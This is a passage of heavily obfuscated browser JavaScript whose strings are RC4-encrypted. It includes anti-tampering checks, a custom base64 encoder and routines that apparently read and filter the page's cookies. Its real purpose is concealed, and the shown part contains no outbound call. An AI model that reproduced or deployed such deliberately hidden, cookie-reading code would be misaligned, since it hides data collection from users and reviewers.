_0x10ba19=0x0,_0x49a2e0,_0x3edd8c,_0x201e81=0x0,_0x2e4edf='';_0x3edd8c=_0x5c49bc['\x63\x68\x61\x72\x41\x74'](_0x201e81++);~_0x3edd8c&&(_0x49a2e0=_0x10ba19%0x4?_0x49a2e0*0x40+_0x3edd8c:_0x3edd8c,_0x10ba19++%0x4)?_0x2e4edf+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x49a2e0>>(-0x2*_0x10ba19&0x6)):0x0){_0x3edd8c=_0x298aaf['\x69\x6e\x64\x65\x78\x4f\x66'](_0x3edd8c);}return _0x2e4edf;});}());var _0x88a2b6=function(_0x3b4a59,_0x2d24d1){var _0x3b6edc=[],_0x59a9e2=0x0,_0x295b89,_0x5f2411='',_0x11f824='';_0x3b4a59=atob(_0x3b4a59);for(var _0x58741d=0x0,_0x1367ed=_0x3b4a59['\x6c\x65\x6e\x67\x74\x68'];_0x58741d<_0x1367ed;_0x58741d++){_0x11f824+='\x25'+('\x30\x30'+_0x3b4a59['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x58741d)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x3b4a59=decodeURIComponent(_0x11f824);for(var _0x5e2867=0x0;_0x5e2867<0x100;_0x5e2867++){_0x3b6edc[_0x5e2867]=_0x5e2867;}for(_0x5e2867=0x0;_0x5e2867<0x100;_0x5e2867++){_0x59a9e2=(_0x59a9e2+_0x3b6edc[_0x5e2867]+_0x2d24d1['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5e2867%_0x2d24d1['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x295b89=_0x3b6edc[_0x5e2867];_0x3b6edc[_0x5e2867]=_0x3b6edc[_0x59a9e2];_0x3b6edc[_0x59a9e2]=_0x295b89;}_0x5e2867=0x0;_0x59a9e2=0x0;for(var _0xedaebd=0x0;_0xedaebd<_0x3b4a59['\x6c\x65\x6e\x67\x74\x68'];_0xedaebd++){_0x5e2867=(_0x5e2867+0x1)%0x100;_0x59a9e2=(_0x59a9e2+_0x3b6edc[_0x5e2867])%0x100;_0x295b89=_0x3b6edc[_0x5e2867];_0x3b6edc[_0x5e2867]=_0x3b6edc[_0x59a9e2];_0x3b6edc[_0x59a9e2]=_0x295b89;_0x5f2411+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x3b4a59['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xedaebd)^_0x3b6edc[(_0x3b6edc[_0x5e2867]+_0x3b6edc[_0x59a9e2])%0x100]);}return _0x5f2411;};_0xa857['\x72\x63\x34']=_0x88a2b6;_0xa857['\x64\x61\x74\x61']={};_0xa857['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0xd02e86=_0xa857['\x64\x61\x74\x61'][_0x5f157f];if(_0xd02e86===undefined){if(_0xa857['\x6f\x6e\x63\x65']===undefined){var _0x30f0dd=function(_0x3e2050){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x3e2050;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x30f0dd['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x1f5ef0=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x1f5ef0['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x30f0dd['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x1c104c){if(!Boolean(~_0x1c104c)){return _0x1c104c;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x30f0dd['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x5689ac){for(var _0x46a02d=0x0,_0x215271=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x46a02d<_0x215271;_0x46a02d++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x215271=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x5689ac(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x30f0dd(_0xa857)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xa857['\x6f\x6e\x63\x65']=!![];}_0x482c8c=_0xa857['\x72\x63\x34'](_0x482c8c,_0x188a27);_0xa857['\x64\x61\x74\x61'][_0x5f157f]=_0x482c8c;}else{_0x482c8c=_0xd02e86;}return _0x482c8c;};(function(){var _0x311bd1=function(){var _0x5f157f=!![];return function(_0x188a27,_0x482c8c){var _0x111c14=_0x5f157f?function(){if(_0x482c8c){var _0x1d52fc=_0x482c8c['\x61\x70\x70\x6c\x79'](_0x188a27,arguments);_0x482c8c=null;return _0x1d52fc;}}:function(){};_0x5f157f=![];return _0x111c14;};}();var _0x577a3f={'\x55\x4d\x41':function _0x31c958(_0x2ee182,_0x1ea5fe){return _0x2ee182==_0x1ea5fe;},'\x62\x62\x6b':function _0x3adf17(_0x4b9553,_0x554bc1){return _0x4b9553%_0x554bc1;},'\x56\x45\x6c':function _0x57bf12(_0x335808,_0x3283ff){return _0x335808/_0x3283ff;},'\x49\x73\x69':function _0x3bdcb2(_0x5f5696,_0x3f38ba){return _0x5f5696|_0x3f38ba;},'\x42\x63\x55':function _0x3c6526(_0x2ad9e7,_0x2bdcfa){return _0x2ad9e7/_0x2bdcfa;},'\x49\x54\x54':function _0x198cee(_0x1c6640,_0x562898){return _0x1c6640<_0x562898;},'\x71\x45\x74':function _0x2cab0f(_0x2a2593){return _0x2a2593();},'\x72\x52\x77':function _0x13fd14(_0x7e0647,_0x32e436){return _0x7e0647+_0x32e436;},'\x75\x52\x4e':function _0x584d6c(_0x280527,_0x273d38){return _0x280527*_0x273d38;},'\x59\x48\x6d':function _0x5d58b8(_0x1219bc,_0x220293){return _0x1219bc+_0x220293;},'\x67\x47\x75':function _0x4212a7(_0x16fe0e,_0xb48e54){return _0x16fe0e+_0xb48e54;},'\x66\x62\x72':function _0x503b31(_0x2bbdca,_0x187ff3){return _0x2bbdca+_0x187ff3;},'\x4c\x47\x57':function _0x229659(_0x4dffd1,_0x547d86){return _0x4dffd1!==_0x547d86;},'\x46\x71\x6d':function _0x58fdc5(_0x24e689,_0x3f84a6){return _0x24e689===_0x3f84a6;},'\x5a\x51\x4d':function _0x5d6e31(_0x31a0b4,_0x42a6a2){return _0x31a0b4%_0x42a6a2;},'\x59\x53\x66':function _0x329d0e(_0x4ee337,_0x37ee80){return _0x4ee337(_0x37ee80);},'\x47\x61\x77':function _0x1b2b93(_0x239fd6,_0x5bf75b){return _0x239fd6>_0x5bf75b;},'\x58\x71\x6c':function _0xb0904c(_0xf8d908,_0x1080a5){return _0xf8d908-_0x1080a5;},'\x6d\x43\x54':function _0x12325c(_0x16bc41){return _0x16bc41();},'\x72\x46\x59':function _0x4f21ce(_0x270886,_0x4c5030){return _0x270886==_0x4c5030;},'\x59\x61\x64':function _0x4a37f5(_0x1919f8,_0x552f80){return _0x1919f8(_0x552f80);},'\x46\x54\x75':function _0x17c2eb(_0x5c485d,_0x196232){return _0x5c485d==_0x196232;},'\x70\x51\x58':function _0x681f3b(_0x1d2474,_0x1473d6){return _0x1d2474==_0x1473d6;},'\x74\x59\x4d':function _0x1f5740(_0x528c2c,_0x5a6486){return _0x528c2c!==_0x5a6486;},'\x52\x79\x73':function _0x37addf(_0x385cca,_0xbb2dbc){return _0x385cca==_0xbb2dbc;},'\x53\x4f\x4d':function _0x21037b(_0x33c9a6,_0x1154bc){return _0x33c9a6+_0x1154bc;},'\x63\x63\x48':function _0x39706b(_0x3ac6f5,_0x147958){return _0x3ac6f5(_0x147958);},'\x76\x4c\x62':function _0xa463c8(_0x6fb882,_0x36d43b){return _0x6fb882(_0x36d43b);},'\x73\x42\x67':function _0x19893a(_0x4a33b3,_0x502149){return _0x4a33b3(_0x502149);},'\x41\x6f\x48':function _0x3c2687(_0x246741){return _0x246741();},'\x79\x76\x6c':function _0x39166a(_0x3729bd,_0x27dc60){return _0x3729bd(_0x27dc60);},'\x72\x4b\x65':function _0x1135ed(_0x5f0e3c,_0x1570b9){return _0x5f0e3c+_0x1570b9;}};var _0x5cc4ff=this[_0xa857('0x0', '\x5d\x71\x35\x30')];var _0x8023fe=_0x5cc4ff[_0xa857('0x1', '\x57\x63\x68\x55')];var _0x4eca8b='';var _0x529599='';if(_0x577a3f[_0xa857('0x2', '\x51\x74\x4f\x21')](typeof _0x5cc4ff[_0xa857('0x3', '\x44\x25\x64\x66')],_0xa857('0x4', '\x6c\x37\x7a\x66'))){_0x4eca8b=_0x5cc4ff[_0xa857('0x5', '\x7a\x24\x49\x25')];_0x529599=_0x4eca8b[_0xa857('0x6', '\x71\x67\x73\x35')];}var _0x4c4997=_0x5cc4ff[_0xa857('0x7', '\x5e\x28\x70\x74')];var _0x1d679e=_0x5cc4ff[_0xa857('0x8', '\x5e\x28\x70\x74')];var _0x5c7913=new _0x5cc4ff[_0xa857('0x9', '\x75\x47\x6a\x68')]()[_0xa857('0xa', '\x29\x70\x5d\x29')]();var _0x3ecfee='';function _0x4f98de(_0x101fa0){var _0x33ce20={'\x4c\x4c\x4d':function _0x197ba2(_0x1ffe94,_0x5ae646){return _0x1ffe94<_0x5ae646;},'\x74\x7a\x4b':function _0x487762(_0x416ba8,_0x405021){return _0x416ba8&_0x405021;},'\x4f\x70\x58':function _0x9a6b6b(_0x373298,_0x4fc58c){return _0x373298|_0x4fc58c;},'\x70\x61\x4a':function _0x45750a(_0x456be4,_0x29ed0a){return _0x456be4<<_0x29ed0a;},'\x75\x53\x79':function _0x50d4d3(_0x1d650a,_0x13c4d9){return _0x1d650a>>_0x13c4d9;},'\x56\x74\x48':function _0x816118(_0x1a8f4d,_0x58e6b7){return _0x1a8f4d&_0x58e6b7;},'\x42\x68\x76':function _0x13e311(_0x1af0d1,_0x3e38c4){return _0x1af0d1==_0x3e38c4;},'\x56\x62\x4a':function _0xbc23f(_0x455eb0,_0x2cc739){return _0x455eb0<<_0x2cc739;},'\x42\x61\x4f':function _0x1ff519(_0x4979db,_0x2d1155){return _0x4979db&_0x2d1155;},'\x6d\x48\x47':function _0x581671(_0x759967,_0x2d86ff){return _0x759967<<_0x2d86ff;},'\x73\x6c\x50':function _0x27f29e(_0x2db938,_0x267dde){return _0x2db938&_0x267dde;},'\x79\x6a\x58':function _0x59d3f5(_0x1d436b,_0x207ebf){return _0x1d436b>>_0x207ebf;},'\x6c\x47\x62':function _0x381222(_0x367cc9,_0x443037){return _0x367cc9&_0x443037;},'\x53\x59\x72':function _0x5c11ed(_0x1ded89,_0x449983){return _0x1ded89&_0x449983;},'\x68\x4b\x4b':function _0x1085d6(_0x209dce,_0xabdacb){return _0x209dce>>_0xabdacb;}};var _0x27f584=_0xa857('0xb', '\x55\x23\x6f\x6b')[_0xa857('0xc', '\x74\x49\x42\x50')]('\x7c'),_0x4e7e81=0x0;while(!![]){switch(_0x27f584[_0x4e7e81++]){case'\x30':_0x416c40=_0x101fa0[_0xa857('0xd', '\x4d\x77\x2a\x21')];continue;case'\x31':var _0x2635b6=_0xa857('0xe', '\x24\x4b\x4e\x42');continue;case'\x32':_0x1f2018=0x0;continue;case'\x33':var _0xb52c45,_0x21bf67,_0x1764d8;continue;case'\x34':return _0x574e3a;continue;case'\x35':while(_0x33ce20[_0xa857('0xf', '\x35\x51\x26\x77')](_0x1f2018,_0x416c40)){var _0x21919a=_0xa857('0x10', '\x5e\x28\x70\x74')[_0xa857('0x11', '\x5e\x28\x70\x74')]('\x7c'),_0x40f4fd=0x0;while(!![]){switch(_0x21919a[_0x40f4fd++]){case'\x30':_0x574e3a+=_0x2635b6[_0xa857('0x12', '\x2a\x28\x30\x65')](_0x33ce20[_0xa857('0x13', '\x75\x47\x6a\x68')](_0x1764d8,0x3f));continue;case'\x31':_0x574e3a+=_0x2635b6[_0xa857('0x14', '\x75\x47\x6a\x68')](_0x33ce20[_0xa857('0x15', '\x4d\x77\x2a\x21')](_0x33ce20[_0xa857('0x16', '\x42\x25\x67\x63')](_0x33ce20[_0xa857('0x17', '\x41\x65\x71\x50')](_0x21bf67,0xf),0x2),_0x33ce20[_0xa857('0x18', '\x75\x4b\x4d\x50')](_0x33ce20[_0xa857('0x19', '\x37\x47\x4a\x4b')](_0x1764d8,0xc0),0x6)));continue;case'\x32':_0x1764d8=_0x101fa0[_0xa857('0x1a', '\x44\x25\x64\x66')](_0x1f2018++);continue;case'\x33':_0xb52c45=_0x33ce20[_0xa857('0x1b', '\x65\x28\x4b\x59')](_0x101fa0[_0xa857('0x1c', '\x35\x51\x26\x77')](_0x1f2018++),0xff);continue;case'\x34':if(_0x33ce20[_0xa857('0x1d', '\x48\x6c\x51\x2a')](_0x1f2018,_0x416c40)){_0x574e3a+=_0x2635b6[_0xa857('0x1e', '\x35\x6f\x7a\x33')](_0x33ce20[_0xa857('0x1f', '\x4a\x6d\x66\x54')](_0xb52c45,0x2));_0x574e3a+=_0x2635b6[_0xa857('0x20', '\x76\x48\x6b\x38')](_0x33ce20[_0xa857('0x21', '\x7a\x24\x49\x25')](_0x33ce20[_0xa857('0x22', '\x57\x63\x68\x55')](_0x33ce20[_0xa857('0x23', '\x6c\x37\x7a\x66')](_0xb52c45,0x3),0x4),_0x33ce20[_0xa857('0x24', '\x65\x28\x4b\x59')](_0x33ce20[_0xa857('0x25', '\x64\x72\x62\x2a')](_0x21bf67,0xf0),0x4)));_0x574e3a+=_0x2635b6[_0xa857('0x26', '\x5a\x67\x49\x31')](_0x33ce20[_0xa857('0x27', '\x7a\x24\x49\x25')](_0x33ce20[_0xa857('0x28', '\x2a\x28\x30\x65')](_0x21bf67,0xf),0x2));_0x574e3a+='\x3d';break;}continue;case'\x35':if(_0x33ce20[_0xa857('0x29', '\x41\x65\x71\x50')](_0x1f2018,_0x416c40)){_0x574e3a+=_0x2635b6[_0xa857('0x2a', '\x26\x5a\x65\x75')](_0x33ce20[_0xa857('0x2b', '\x64\x72\x62\x2a')](_0xb52c45,0x2));_0x574e3a+=_0x2635b6[_0xa857('0x2c', '\x35\x51\x26\x77')](_0x33ce20[_0xa857('0x2d', '\x35\x6f\x7a\x33')](_0x33ce20[_0xa857('0x2e', '\x64\x72\x62\x2a')](_0xb52c45,0x3),0x4));_0x574e3a+='\x3d\x3d';break;}continue;case'\x36':_0x574e3a+=_0x2635b6[_0xa857('0x12', '\x2a\x28\x30\x65')](_0x33ce20[_0xa857('0x2f', '\x29\x70\x5d\x29')](_0x33ce20[_0xa857('0x30', '\x75\x4b\x4d\x50')](_0x33ce20[_0xa857('0x31', '\x26\x5a\x65\x75')](_0xb52c45,0x3),0x4),_0x33ce20[_0xa857('0x32', '\x5e\x28\x70\x74')](_0x33ce20[_0xa857('0x33', '\x28\x79\x6c\x79')](_0x21bf67,0xf0),0x4)));continue;case'\x37':_0x21bf67=_0x101fa0[_0xa857('0x34', '\x28\x43\x33\x61')](_0x1f2018++);continue;case'\x38':_0x574e3a+=_0x2635b6[_0xa857('0x35', '\x24\x73\x5b\x50')](_0x33ce20[_0xa857('0x36', '\x66\x25\x62\x35')](_0xb52c45,0x2));continue;}break;}}continue;case'\x36':var _0x574e3a,_0x1f2018,_0x416c40;continue;case'\x37':_0x574e3a='';continue;}break;}}function _0x255005(_0x2cba82){var _0xf1e40d=_0x311bd1(this,function(){var _0x5f157f=function(){return'\x64\x65\x76';},_0x188a27=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x1c4059=function(){var _0x4924ec=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x4924ec['\x74\x65\x73\x74'](_0x5f157f['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x6fe1e3=function(){var _0x298aaf=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x298aaf['\x74\x65\x73\x74'](_0x188a27['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x52158c=function(_0x5c49bc){var _0x10ba19=~-0x1>>0x1+0xff%0x0;if(_0x5c49bc['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x10ba19)){_0x49a2e0(_0x5c49bc);}};var _0x49a2e0=function(_0x3edd8c){var _0x201e81=~-0x4>>0x1+0xff%0x0;if(_0x3edd8c['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x201e81){_0x52158c(_0x3edd8c);}};if(!_0x1c4059()){if(!_0x6fe1e3()){_0x52158c('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x52158c('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x52158c('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0xf1e40d();return function(_0x5c21f5){_0x3ecfee+=_0x5c21f5;return _0x2cba82(_0x5c21f5);};}function _0x58067c(){var _0x4d9e11={'\x64\x56\x47':function _0x49542e(_0x2da0f6){return _0x2da0f6();},'\x4d\x57\x5a':function _0x529037(_0x4db7dd,_0x2f5ceb){return _0x4db7dd<_0x2f5ceb;},'\x55\x76\x61':function _0x185656(_0xfa414,_0x5d69a8){return _0xfa414+_0x5d69a8;}};var _0x1a283a=_0xa857('0x37', '\x29\x2a\x70\x79')[_0xa857('0x38', '\x78\x53\x34\x55')]('\x7c'),_0x178956=0x0;while(!![]){switch(_0x1a283a[_0x178956++]){case'\x30':_0x4d9e11[_0xa857('0x39', '\x41\x65\x71\x50')](_0x5394fc);continue;case'\x31':for(var _0x415622=0x0;_0x4d9e11[_0xa857('0x3a', '\x51\x74\x4f\x21')](_0x415622,_0x10607b[_0xa857('0x3b', '\x55\x23\x6f\x6b')]);_0x415622++){var _0x2d6020=_0x10607b[_0x415622][_0xa857('0x3c', '\x6c\x37\x7a\x66')](0x0,_0x10607b[_0x415622][_0xa857('0x3d', '\x4a\x6d\x66\x54')]('\x3d'));var _0x237d47=_0x10607b[_0x415622][_0xa857('0x3e', '\x25\x4e\x4b\x5b')](_0x4d9e11[_0xa857('0x3f', '\x41\x65\x71\x50')](_0x10607b[_0x415622][_0xa857('0x40', '\x78\x53\x34\x55')]('\x3d'),0x1),_0x10607b[_0x415622][_0xa857('0x41', '\x2a\x28\x30\x65')]);if(_0x253aab[_0xa857('0x42', '\x66\x39\x35\x63')](_0x2d6020)){_0x469b6f[_0x469b6f[_0xa857('0x43', '\x29\x2a\x70\x79')]]=_0x237d47;}}continue;case'\x32':var _0x253aab=new _0x5cc4ff[_0xa857('0x44', '\x40\x4e\x79\x45')](_0xa857('0x45', '\x62\x78\x61\x32'));continue;case'\x33':var _0x469b6f=new _0x5cc4ff[_0xa857('0x46', '\x48\x6c\x51\x2a')]();continue;case'\x34':return _0x469b6f;continue;case'\x35':var _0x10607b=_0x8023fe[_0xa857('0x47', '\x6c\x37\x7a\x66')][_0xa857('0x48', '\x7a\x24\x49\x25')]('\x3b');continue;}break;}}function _0x221b1f(_0xffe053){var _0x30cd21={'\x48\x68\x48':function _0x3fb3ef(_0x800935){return _0x800935();},'\x53\x64\x78':function _0x122364(_0x9030b7,_0x498e18,_0x4c8599,_0x5ee48d){return _0x9030b7(_0x498e18,_0x4c8599,_0x5ee48d);},'\x66\x49\x67':function _0x426f47(_0x15a519,_0x3c2660){return _0x15a519<_0x3c2660;},'\x6d\x4e\x41':function _0x47587e(_0x29d37c,_0x58d0c4){return _0x29d37c%_0x58d0c4;},'\x63\x63\x50':function _0x232db9(_0x103add,_0x1f911f){return _0x103add+_0x1f911f;},'\x53\x6b\x71':function _0x16243b(_0x45e508,_0x5e2971){return _0x45e508<_0x5e2971;},'\x63\x42\x4b':function _0x2b5f1e(_0x48f9b2,_0x569cb1){return _0x48f9b2%_0x569cb1;},'\x51\x63\x4f':function _0x4b5545(_0x4f098d,_0x2ca59f){return _0x4f098d<_0x2ca59f;},'\x42\x58\x42':function _0x1773a5(_0x308201,_0x9ff7b7){return _0x308201(_0x9ff7b7);},'\x47\x41\x76':function _0x146961(_0xbc2a1a,_0x15f196){return _0xbc2a1a+_0x15f196;},'\x4a\x43\x6d':function _0x235c28(_0x74662d,_0x5c340f,_0x17ce12){return _0x74662d(_0x5c340f,_0x17ce12);},'\x71\x79\x69':function _0x252b99(_0x17e9eb,_0x56cc17){return _0x17e9eb-_0x56cc17;}};var _0x4931ef=_0xa857('0x49', '\x42\x25\x67\x63')[_0xa857('0x4a', '\x48\x6c\x51\x2a')]('\x7c'),_0x3863d8=0x0;while(!![]){switch(_0x4931ef[_0x3863d8++]){case'\x30':_0x30cd21[_0xa857('0x4b', '\x66\x39\x35\x63')](_0x5394fc);continue;case'\x31':var _0x5fb296=new _0x5cc4ff[_0xa857('0x4c', '\x78\x53\x34\x55')](_0x475dc9[_0xa857('0x4d', '\x74\x49\x42\x50')]);continue;case'\x32':var _0x478a82=0x0;continue;case'\x33':_0x30cd21[_0xa857('0x4e', '\x63\x5b\x4a\x72')](_0x5394fc);continue;case'\x34':var _0x475dc9=_0x30cd21[_0xa857('0x4f', '\x35\x51\x26\x77')](_0x58067c);continue;case'\x35':var _0x594549=_0xa857('0x50', '\x71\x67\x73\x35');continue;case'\x36':_0x30cd21[_0xa857('0x51', '\x62\x78\x61\x32')](_0x306fa6,_0xa857('0x52', '\x51\x74\x4f\x21'),_0x1d522e,0x14);continue;case'\x37':var _0x699f7a=_0x293717[_0xa857('0x53', '\x75\x4b\x4d\x50')](function(_0x1e2691){return _0x577a3f[_0xa857('0x54', '\x24\x4b\x4e\x42')](_0x577a3f[_0xa857('0x55', '\x35\x75\x69\x6d')](_0x1e2691,_0x1d3214),_0x478a82)?_0x969cfb[_0x577a3f[_0xa857('0x56', '\x28\x79\x6c\x79')](_0x1e2691,_0x1d3214)]:_0x2d1c40[_0x577a3f[_0xa857('0x57', '\x24\x73\x5b\x50')](_0x577a3f[_0xa857('0x58', '\x5d\x71\x35\x30')](_0x1e2691,_0x1d3214),_0x478a82)];})[_0xa857('0x59', '\x35\x75\x69\x6d')]('');continue;case'\x38':for(var _0x298a00=0x0;_0x30cd21[_0xa857('0x5a', '\x29\x2a\x70\x79')](_0x298a00,_0x594549[_0xa857('0x43', '\x29\x2a\x70\x79')]);_0x298a00++){_0x48c5fc[_0xa857('0x5b', '\x26\x5a\x65\x75')](_0x298a00);}continue;case'\x39':var _0x1d3214=0x2;continue;case'\x31\x30':var _0x969cfb=_0x48c5fc[_0xa857('0x5c', '\x24\x73\x5b\x50')](function(_0x307d30){return _0x34b48c[_0xa857('0x5d', '\x40\x4e\x79\x45')](_0x48c5fc[_0x307d30],_0x1d3214)?'':_0x594549[_0x307d30];})[_0xa857('0x5e', '\x5d\x71\x35\x30')]('');continue;case'\x31\x31':var _0x48c5fc=[];continue;case'\x31\x32':var _0x34b48c={'\x72\x43\x6b':function _0x2ec0dd(_0x3e2b94,_0x3c1c3d){return _0x30cd21[_0xa857('0x5f', '\x66\x39\x35\x63')](_0x3e2b94,_0x3c1c3d);}};continue;case'\x31\x33':var _0xbeb2b2='\xb1\x18\xe9\x97\xda\xd3\xc3\x91';var _0xa45ef0=0x2;var _0x36afb5=0x0;var _0x3e4237=[];for(var _0x1f94a6=0x0;_0x1f94a6<_0xbeb2b2['\x6c\x65\x6e\x67\x74\x68'];_0x1f94a6++){_0x3e4237['\x70\x75\x73\x68'](_0x1f94a6);}var _0x17acb2=_0x3e4237.map(function(_0x68fd78){return (_0x3e4237[_0x68fd78]%_0xa45ef0)?'':_0xbeb2b2[_0x68fd78];})['\x6a\x6f\x69\x6e']('');var _0x2816cd=_0x3e4237.map(function(_0x75a974){return (_0x3e4237[_0x75a974]%_0xa45ef0)?_0xbeb2b2[_0x75a974]:'';})['\x6a\x6f\x69\x6e']('');var _0x2bccb5=[];for(var _0xe3e984=0x0;_0xe3e984<_0x17acb2['\x6c\x65\x6e\x67\x74\x68']+_0x2816cd['\x6c\x65\x6e\x67\x74\x68'];_0xe3e984++){_0x2bccb5['\x70\x75\x73\x68'](_0xe3e984);}var _0x234b11=_0x2bccb5.map(function(_0x8bf9fa){return _0x8bf9fa%_0xa45ef0==_0x36afb5?_0x17acb2[_0x8bf9fa/_0xa45ef0]:_0x2816cd[_0x8bf9fa/_0xa45ef0|_0x36afb5];})['\x6a\x6f\x69\x6e']('');var _0xffec03='\x80\x69\x3c\x31\xb0\xf3\x18\x45';var _0xbb63ac=0x2;var _0x6f4359=0x0;var _0xd40ef9=[];for(var _0x619f41=0x0;_0x619f41<_0xffec03['\x6c\x65\x6e\x67\x74\x68'];_0x619f41++){_0xd40ef9['\x70\x75\x73\x68'](_0x619f41);}var _0x9882b0=_0xd40ef9.map(function(_0x5ef709){return (_0xd40ef9[_0x5ef709]%_0xbb63ac)?'':_0xffec03[_0x5ef709];})['\x6a\x6f\x69\x6e']('');var _0x42a248=_0xd40ef9.map(function(_0x90a5a2){return (_0xd40ef9[_0x90a5a2]%_0xbb63ac)?_0xffec03[_0x90a5a2]:'';})['\x6a\x6f\x69\x6e']('');var _0x868526=[];for(var _0xbc87a9=0x0;_0xbc87a9<_0x9882b0['\x6c\x65\x6e\x67\x74\x68']+_0x42a248['\x6c\x65\x6e\x67\x74\x68'];_0xbc87a9++){_0x868526['\x70\x75\x73\x68'](_0xbc87a9);}var _0x86a3cd=_0x868526.map(function(_0x5b150b){return _0x5b150b%_0xbb63ac==_0x6f4359?_0x9882b0[_0x5b150b/_0xbb63ac]:_0x42a248[_0x5b150b/_0xbb63ac|_0x6f4359];})['\x6a\x6f\x69\x6e']('');var _0xe839a1='\x67\xf0\x49\xa1\xdd\x4d\xfa\x09';var _0x3bbfc6=0x2;var _0x901c1b=0x0;var _0x45b38b=[];for(var _0xce3e68=0x0;_0xce3e68<_0xe839a1['\x6c\x65\x6e\x67\x74\x68'];_0xce3e68++){_0x45b38b['\x70\x75\x73\x68'](_0xce3e68);}var _0xd1de31=_0x45b38b.map(function(_0x8207d9){return (_0x45b38b[_0x8207d9]%_0x3bbfc6)?'':_0xe839a1[_0x8207d9];})['\x6a\x6f\x69\x6e']('');var _0x7be7a3=_0x45b38b.map(function(_0x1b8543){return (_0x45b38b[_0x1b8543]%_0x3bbfc6)?_0xe839a1[_0x1b8543]:'';})['\x6a\x6f\x69\x6e']('');var _0x3dff04=[];for(var _0xeac570=0x0;_0xeac570<_0xd1de31['\x6c\x65\x6e\x67\x74\x68']+_0x7be7a3['\x6c\x65\x6e\x67\x74\x68'];_0xeac570++){_0x3dff04['\x70\x75\x73\x68'](_0xeac570);}var _0xa5f685=_0x3dff04.map(function(_0xaf5c8b){return _0xaf5c8b%_0x3bbfc6==_0x901c1b?_0xd1de31[_0xaf5c8b/_0x3bbfc6]:_0x7be7a3[_0xaf5c8b/_0x3bbfc6|_0x901c1b];})['\x6a\x6f\x69\x6e']('');var _0x551a84=_0xa857('0x61', _0x86a3cd);continue;case'\x31\x34':var _0x293717=[];continue;case'\x31\x35':for(var _0x31fafa=0x0;_0x30cd21[_0xa857('0x62', '\x40\x4e\x79\x45')](_0x31fafa,_0x551a84[_0xa857('0x63', '\x29\x58\x66\x49')]);_0x31fafa++){_0x4becd7+=_0x30cd21[_0xa857('0x64', '\x4d\x77\x2a\x21')](_0x551a84[_0xa857('0x65', '\x66\x25\x62\x35')](_0x31fafa),_0x3823b9[_0xa857('0x66', '\x26\x5a\x65\x75')](_0x30cd21[_0xa857('0x67', '\x78\x53\x34\x55')](_0x31fafa,_0x3823b9[_0xa857('0x68', '\x71\x67\x73\x35')])))[_0xa857('0x69', '\x28\x79\x6c\x79')](0x10);}continue;case'\x31\x36':var _0x1d522e;continue;case'\x31\x37':var _0x3823b9=_0x5fb296[_0xa857('0x6a', '\x4d\x77\x2a\x21')]();continue;case'\x31\x38':var _0x4becd7='';continue;case'\x31\x39':var _0x2d1c40=_0x48c5fc[_0xa857('0x6b', '\x28\x79\x6c\x79')](function(_0x3c7731){return _0x34b48c[_0xa857('0x6c', '\x41\x65\x71\x50')](_0x48c5fc[_0x3c7731],_0x1d3214)?_0x594549[_0x3c7731]:'';})[_0xa857('0x6d', '\x35\x51\x26\x77')]('');continue;case'\x32\x30':for(var 